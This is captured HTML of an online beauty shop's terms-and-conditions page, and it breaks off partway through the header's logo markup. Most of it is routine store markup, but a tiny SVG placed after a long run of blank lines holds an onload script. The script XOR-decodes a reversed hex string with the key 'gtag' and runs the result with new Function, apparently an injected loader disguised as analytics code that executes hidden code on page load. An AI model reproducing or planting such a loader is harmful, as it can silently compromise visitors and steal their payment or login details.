

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everlastingbrows.com/global/terms-and-conditions
body_size: 28208
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://everlastingbrows.com/global/';
    var require = {
        "baseUrl": "https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Terms &amp; Conditions"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Terms &amp; Conditions</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_BlogAndLocator/selectize/css/selectize.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Afterpay_Afterpay/css/afterpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_GetTrainedContent/css/getTrained.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Popup/css/popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Everlasting_Questionnaire/css/questionnaire.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/MageWorx_ShippingRules/css/location.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/MageWorx_ShippingRules/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/MageWorx_ShippingRules/css/slick-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magecomp_Instagrampro/css/fontawesome/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magecomp_Instagrampro/css/fontawesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magecomp_Instagrampro/css/instagrampro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_GDPR/css/prgdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_GDPR/css/prgdpr-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_Popuplogin/css/popuplogin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_Popuplogin/css/popuplogin-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_SocialLoginPro/css/pslogin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Plumrocket_SocialLoginPro/css/pslogin-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magento_Checkout/css/customcss.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.typekit.net/bye2kmb.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/critical.css" />
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/StripeIntegration_Payments/js/stripe_payments.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://everlastingbrows.com/pub/media/favicon/default/Everlasting_Logo_Symbol_White_BG_PNG.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://everlastingbrows.com/pub/media/favicon/default/Everlasting_Logo_Symbol_White_BG_PNG.png" />
<!-- Hotjar Tracking Code for https://www.everlastingbrows.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2422230,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<meta property="fb:app_id" content="555830869016830" />
<meta property="og:image" content="https://everlastingbrows.com/pub/media/weltpixel/owlcarouselslider/images/b/a/about-ever.png">
<meta property="og:type" content="website" />
<meta property="og:url" content="https://everlastingbrows.com/"/>
<meta property="og:title" content="PMU & Microblading Products and Education from Everlasting Brows" />
<meta property="og:description" content="World Leading PMU and Microblading Products and Courses from Everlasting Brows" />
<meta name="twitter:image" content="https://everlastingbrows.com/pub/media/wysiwyg/everlasting/social-share-icon.png" /><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-59S9C7T9"></script>







































































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x04\x15\x1d\x1d\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x13\x13\x10\x47\x3f\x54\x0f\x00\x08\x54\x59\x5a\x41\x1c\x00\x0e\x49\x04\x06\x0a\x4f\x03\x06\x06\x09\x5a\x49\x49\x49\x11\x03\x08\x22\x06\x06\x0f\x22\x19\x08\x15\x07\x5a\x00\x09\x08\x06\x13\x34\x41\x49\x47\x04\x15\x1d\x1d\x47\x15\x07\x09\x08\x02\x4f\x55\x53\x41\x49\x47\x15\x06\x03\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x5e\x50\x4d\x4c\x51\x4b\x56\x42\x4b\x57\x56\x58\x5f\x51\x4d\x4d\x51\x4b\x55\x58\x54\x5f\x4d\x45\x50\x4b\x56\x42\x4b\x5e\x59\x58\x5e\x50\x4d\x4c\x51\x4b\x58\x43\x4b\x50\x57\x58\x5f\x51\x4d\x4c\x51\x4b\x58\x42\x4b\x53\x57\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x03\x06\x06\x09\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>        <!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<script type="text/javascript">
require(['jquery'], function ($) {
  'use strict';

  var replacements = JSON.parse('[{"id":"ui-id-15","image":"default\/eb-soothe-4.jpg"},{"id":"ui-id-19","image":"default\/new-map.png"}]');

  function replace() {
    var $navigation = $(document).find('[id="store.menu"]');

    if ($navigation) {
      replacements.forEach(function (replacement, i) {
        var $item = $navigation.find('#' + replacement.id);
        var name = $item.find('span').text();
        $item.html('<img src="/pub/media/theme/categories/' + replacement.image + '" alt="' + name + '"/>');
      });
    } else {
      setTimeout(replace, 1000);
    }
  }

  $(function () { $(window).load(function () { setTimeout(replace, 1000) }) });
});
</script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD0_wyWpqk-_pEAJ0qWHd21Pg1XkvQS2J4&libraries=places"></script>

  <!-- Facebook Pixel Code -->
  <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '876172066543251');
    fbq('track', 'PageView');
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=876172066543251&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168429587-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-168429587-1');
</script>
<link  rel="stylesheet" type="text/css"  media="all" href="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magebees_Ajaxsearch/css/dynamic_searchglobal.css" /><link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/loader-2.gif"}}'
        class="pl-thm-everlasting pl-thm-everlasting-default prgdpr-everlasting prgdpr-everlasting-default cms-terms-and-conditions cms-page-view page-layout-1column">
        


<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".everlastingbrows.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script type="text/x-magento-init">
{
    "*": {
        "Plumrocket_GDPR/js/load-consent-popups": {
            "loadUrl": "https://everlastingbrows.com/global/privacy-center/cookiesnotices/load/",
            "loadContainer": "#prgdpr-cookies-notices-container"
        }
    }
}
</script>

<div id="prgdpr-cookies-notices-container"></div>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Paypal/js/in-context/express-checkout": {"id":"paypal-express-in-context-checkout-main","path":"https:\/\/everlastingbrows.com\/global\/paypal\/express\/gettoken\/","merchantId":"MJ2BSYK2GRR3J","button":true,"clientConfig":{"locale":"en_GB","environment":"production","button":["paypal-express-in-context-checkout-main"]}}        }
    }
</script>

<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
            <div class="spinner-item spinner-item-5"></div>
            <div class="spinner-item spinner-item-6"></div>
            <div class="spinner-item spinner-item-7"></div>
            <div class="spinner-item spinner-item-8"></div>
        </div>

        <div class="mst-searchautocomplete__close">
            &times;
        </div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result.noResults == false">
            <div data-bind="visible: result.isMisspelled" class="mst-searchautocomplete__misspelled_text">
                <span data-bind="text: result.textMisspelled"></span>
            </div>
            <div data-bind="foreach: { data: result.indices, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name:index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result.urlAll && result.totalItems > 0">
                <a data-bind="attr: { href: result.urlAll }">
                    <span data-bind="text: result.textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result.noResults == true && !loading">
            <span data-bind="text: result.textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: optimize -->
    <a class="title" rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

    <div data-bind="html: price" class="price"></div>
    <!-- /ko -->

    <!-- ko if: !optimize -->
    <!-- ko if: image -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: image}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: sku -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: description -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: rating -->
        <div data-bind="html: rating"></div>
        <!-- /ko -->

        <!-- ko if: stock_status -->
        <span class="stock_status" data-bind="text: stock_status, processStockStatus"></span>
        <!-- /ko -->

        <form data-role="tocart-form" class="to-cart"
              data-bind="visible: cart.visible, attr:{action: cart.params.action}, afterRender: $parents[2].afterRender"
              method="post">
            <input type="hidden" name="product" data-bind="value: cart.params.data.product">
            <input type="hidden" name="uenc" data-bind="value: cart.params.data.uenc">
            <input type="hidden" name="form_key" data-bind="value: $parents[2].form_key"/>
            <button type="submit" class="action tocart primary">
                <span data-bind="html: cart.label,event: { mousedown: $parents[2].onSubmit }"></span>
            </button>
        </form>
    </div>

    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results"
                                                                                           data-bind="text: num_results"></span>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    var $input = $(selector);

                    $input.each(function (index, searchInput) {
                        
                        new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/everlastingbrows.com\/global\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"layout":"1column","popularTitle":"Hot Searches","popularSearches":[],"isTypeaheadEnabled":"0","typeaheadUrl":"https:\/\/everlastingbrows.com\/global\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2});
                    });
                });
            }
        );
    </script>


<script type="text/x-magento-init">
{
    "*": {
        "Plumrocket_GDPR/js/load-consent-popups": {
            "loadUrl": "https://everlastingbrows.com/global/privacy-center/consentpopups/load/",
            "loadContainer": "#prgdpr-consentpopups-container"
        }
    }
}
</script>

<div id="prgdpr-consentpopups-container"></div>


<script type="text/javascript">
    requirejs(['jquery', 'jquery/jquery.cookie', 'domReady!'], function($) {
        'use strict';

        window.psloginLoginPath = "https://everlastingbrows.com/global/pslogin/account/login/";
        window.customerLogoutPath = "https://everlastingbrows.com/global/customer/account/logout/";

        var url = document.URL.toLowerCase();
        if (url) {
            var skip = false;
            $.each(["customer\/account","pslogin\/account"], function(i, path) {
                if (url.indexOf(path) !== -1) {
                    skip = true;
                    return false;
                }
            });

            if (!skip) {
                $.cookie('pslogin_referer', document.URL, {
                    path: '/'
                });
            }
        }
    });
</script>
<form style="display:none;" class="form"
              action="https://everlastingbrows.com/global/pslogin/account/loginPost/"
              method="post"
              id="pslogin-login-form"
              >
    <input id="pslogin-login-referer" name="referer" type="hidden" value="" />
    <input id="pslogin-login-submit" type="submit" value="" />
</form>


    <div data-bind="scope: 'pr-pslogin-email-popup'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-pslogin-email-popup":{"component":"Plumrocket_SocialLoginPro\/js\/view\/bind-email","storeName":"Everlasting Brows","loginWithEmailUrl":"https:\/\/everlastingbrows.com\/global\/pslogin\/account\/register\/","loginWithPassUrl":"https:\/\/everlastingbrows.com\/global\/pslogin\/account_login\/password\/","forgotPassUrl":"https:\/\/everlastingbrows.com\/global\/customer\/account\/forgotpassword\/","login_networks_buttons_html":"\n<div class=\"pslogin-block pslogin-login\">\n    <div class=\"pslogin-buttons pslogin-buttons-showfull\">\n        <ul class=\"pslogin-clearfix\">\n                                            <li class=\"pslogin-button facebook pslogin-visible\"                     title=\"Login with Facebook\">\n                    <a class=\"pslogin-button-link pslogin-button-click\"\n                       rel=\"nofollow\"\n                       href=\"javascript:void(0);\"\n                       data-href=\"https:\/\/everlastingbrows.com\/global\/pslogin\/account\/doUse\/type\/facebook\/call\/pslogin.account_login.network\/customer_action\/login\/\"\n                       data-width=\"650\"\n                       data-height=\"350\">\n\n                        \n                        \n                                                    <span class=\"pslogin-button-auto  \">\n                            <span class=\"pslogin-button-icon\">\n                                                            <\/span>\n                            <span class=\"pslogin-button-text\">Login with Facebook<\/span>\n                        <\/span>\n                                            <\/a>\n                <\/li>\n                    <\/ul>\n\n            <\/div>\n\n    <div style=\"clear: both;\"><\/div>\n\n    <script type=\"text\/javascript\">\n        var showFullButtonsAfterViewMore = true;\n        if (window.psloginButtons) {\n            requirejs(['pslogin']);\n        }\n    <\/script>\n<\/div>\n","successIcon":"https:\/\/everlastingbrows.com\/pub\/static\/version1648740332\/frontend\/Everlasting\/default\/en_GB\/Plumrocket_SocialLoginPro\/images\/success_icon.png","loaderIconSrc":"https:\/\/everlastingbrows.com\/pub\/static\/version1648740332\/frontend\/Everlasting\/default\/en_GB\/images\/loader-2.gif"}}}        }
    }
</script>
<div class="page-wrapper"><header class="page-header"><div class="header content"><div class="header-left-icons"><ul class="social_links">
      <li>
      <a href="https://www.facebook.com/EverlastingBrows" title="Facebook" target="_blank">
        <i class="fab fa-facebook-f"></i>
      </a>
    </li>
          <li>
      <a href="https://www.instagram.com/everlastingbrows/" title="Instagram" target="_blank">
        <i class="fab fa-instagram"></i>
      </a>
    </li>
          <li>
      <a href="https://www.youtube.com/user/SleekBrows/videos" title="YouTube" target="_blank">
        <i class="fab fa-youtube"></i>
      </a>
    </li>
  </ul></div><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="Everlasting_Logo">
  <a
    class="Everlasting_Logo__logo logo"
    href="https://everlastingbrows.com/global/"
    title="Everlasting&#x20;Brows"
    aria-label="store logo"
  >
    <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" 
  xmlns:cc="http://creativecommons.org/ns#" 
  xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" 
  xmlns:svg="http://www.w3.org/2000/svg" 
  xmlns="http://www.w3.org/2000/svg" 
  xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" 
  xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 586.70801 154.60013" height="154.60013" width="586.70801" xml:space="preserve" id="svg2" version="1.1" sodipodi:docname="Logo_Everlasting.svg" inkscape:version="0.92.4 (5da689c313, 2019-01-14)">
  <sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1858" inkscape:window-height="1057" id="namedview903" showgrid="false" inkscape:zoom="1.8229764" inkscape:cx="292.80667" inkscape:cy="92.000141" inkscape:window-x="54" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="svg2" />
  <metadata id="metadata8">
    <rdf:RDF>
      <cc:Work rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
      </cc:Work>
